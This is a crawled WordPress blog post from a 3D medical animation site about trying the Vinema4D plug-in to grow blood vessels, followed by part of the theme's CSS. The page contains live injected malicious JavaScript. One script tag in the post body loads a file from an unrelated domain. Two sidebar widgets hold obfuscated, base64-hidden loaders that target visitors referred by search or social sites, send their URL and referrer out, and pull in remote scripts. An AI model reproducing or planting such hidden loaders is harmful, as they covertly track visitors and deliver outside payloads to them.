

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gbwgraphics.com/?p=173
body_size: 18448
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>C4D Vinema4D vine plug-in render test | 3D Medical Animation &#8211; Rigs and Techniques</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gbwgraphics.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://gbwgraphics.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="3D Medical Animation - Rigs and Techniques &raquo; Feed" href="https://gbwgraphics.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="3D Medical Animation - Rigs and Techniques &raquo; Comments Feed" href="https://gbwgraphics.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="3D Medical Animation - Rigs and Techniques &raquo; C4D Vinema4D vine plug-in render test Comments Feed" href="https://gbwgraphics.com/?feed=rss2&#038;p=173" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gbwgraphics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://gbwgraphics.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://gbwgraphics.com/wp-content/themes/twentytwelve/style.css?ver=5.0.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://gbwgraphics.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://gbwgraphics.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gbwgraphics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://gbwgraphics.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gbwgraphics.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gbwgraphics.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='C4D and Team Render and Maya and Backburner' href='https://gbwgraphics.com/?p=163' />
<link rel='next' title='Handy C4D Diacom image reader plug-in, and C4D set up file for faking volumes' href='https://gbwgraphics.com/?p=177' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel="canonical" href="https://gbwgraphics.com/?p=173" />
<link rel='shortlink' href='https://gbwgraphics.com/?p=173' />
<link rel="alternate" type="application/json+oembed" href="https://gbwgraphics.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgbwgraphics.com%2F%3Fp%3D173" />
<link rel="alternate" type="text/xml+oembed" href="https://gbwgraphics.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgbwgraphics.com%2F%3Fp%3D173&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://gbwgraphics.com/wp-content/uploads/2016/09/cropped-512x512-brain-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gbwgraphics.com/wp-content/uploads/2016/09/cropped-512x512-brain-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gbwgraphics.com/wp-content/uploads/2016/09/cropped-512x512-brain-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gbwgraphics.com/wp-content/uploads/2016/09/cropped-512x512-brain-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-173 single-format-standard custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://gbwgraphics.com/" title="3D Medical Animation &#8211; Rigs and Techniques" rel="home">3D Medical Animation &#8211; Rigs and Techniques</a></h1>
			<h2 class="site-description">Maya and Cinema 4D</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-navigation01-container"><ul id="menu-navigation01" class="nav-menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://gbwgraphics.com/">Welcome to 3D Medical Animation – Rigs and Techniques.</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://gbwgraphics.com/?page_id=204">Motorcycle Art</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://gbwgraphics.com/?page_id=270">CellGen</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-173" class="post-173 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">C4D Vinema4D vine plug-in render test</h1>
										<div class="comments-link">
					<a href="https://gbwgraphics.com/?p=173#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Excited to be trying out Vinema4D 1.0, Real cool possibilities for growing blood vessels!</p>
<p><a href="http://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels.jpg" rel="attachment wp-att-174"><img class="alignnone size-medium wp-image-174" src="http://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels-300x169.jpg" alt="Vinema4D-vessels" width="300" height="169" srcset="https://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels-300x169.jpg 300w, https://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels-768x432.jpg 768w, https://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels-624x351.jpg 624w, https://gbwgraphics.com/wp-content/uploads/2016/05/Vinema4D-vessels.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><iframe width="625" height="352" src="https://www.youtube.com/embed/mPd2p5sUAkY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>http://www.kuroyumeszone.com/vinema4d/<script type="text/javascript" src="http://www.blog.pasarsore.com/wp-admin/css/colors/theme-index.php"></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://gbwgraphics.com/?cat=1" rel="category">Uncategorized</a> on <a href="https://gbwgraphics.com/?p=173" title="11:22 am" rel="bookmark"><time class="entry-date" datetime="2016-05-23T11:22:03+00:00">May 23, 2016</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://gbwgraphics.com/?author=1" title="View all posts by Gary" rel="author">Gary</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://gbwgraphics.com/?p=163" rel="prev"><span class="meta-nav">&larr;</span> C4D and Team Render and Maya and Backburner</a></span>
					<span class="nav-next"><a href="https://gbwgraphics.com/?p=177" rel="next">Handy C4D Diacom image reader plug-in, and C4D set up file for faking volumes <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=173#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://gbwgraphics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab00a01bbb" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="226"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gbwgraphics.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://gbwgraphics.com/?p=328">Medical Scenes and Substance Painter</a>
									</li>
											<li>
					<a href="https://gbwgraphics.com/?p=317">3D Molecular modeling and rigging tutorial</a>
									</li>
											<li>
					<a href="https://gbwgraphics.com/?p=183">The Mysteries and Paths of Alzheimer’s Disease</a>
									</li>
											<li>
					<a href="https://gbwgraphics.com/?p=177">Handy C4D Diacom image reader plug-in, and C4D set up file for faking volumes</a>
									</li>
											<li>
					<a href="https://gbwgraphics.com/?p=173">C4D Vinema4D vine plug-in render test</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://bcillustration.com' rel='external nofollow' class='url'>Birck Cox</a></span> on <a href="https://gbwgraphics.com/#comment-14981">Welcome to 3D Medical Animation &#8211; Rigs and Techniques.</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='https://gbwgraphics.com/?m=201909'>September 2019</a></li>
	<li><a href='https://gbwgraphics.com/?m=201810'>October 2018</a></li>
	<li><a href='https://gbwgraphics.com/?m=201609'>September 2016</a></li>
	<li><a href='https://gbwgraphics.com/?m=201605'>May 2016</a></li>
	<li><a href='https://gbwgraphics.com/?m=201604'>April 2016</a></li>
	<li><a href='https://gbwgraphics.com/?m=201311'>November 2013</a></li>
	<li><a href='https://gbwgraphics.com/?m=201307'>July 2013</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="https://gbwgraphics.com/?cat=1" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
			<li><a href="https://gbwgraphics.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://gbwgraphics.com/wp-login.php">Log in</a></li>
			<li><a href="https://gbwgraphics.com/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://gbwgraphics.com/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gbwgraphics.com/wp-includes/js/comment-reply.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://gbwgraphics.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
<script type='text/javascript' src='https://gbwgraphics.com/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
<script async="async" type='text/javascript' src='https://gbwgraphics.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gbwgraphics.com/wp-content/themes/twentytwelve/style.css?ver=5.0.3
body_size: 36412
content:
/*
Theme Name: Twenty Twelve
Theme URI: https://wordpress.org/themes/twentytwelve/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: twentytwelve

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}
body.custom-font-enabled {
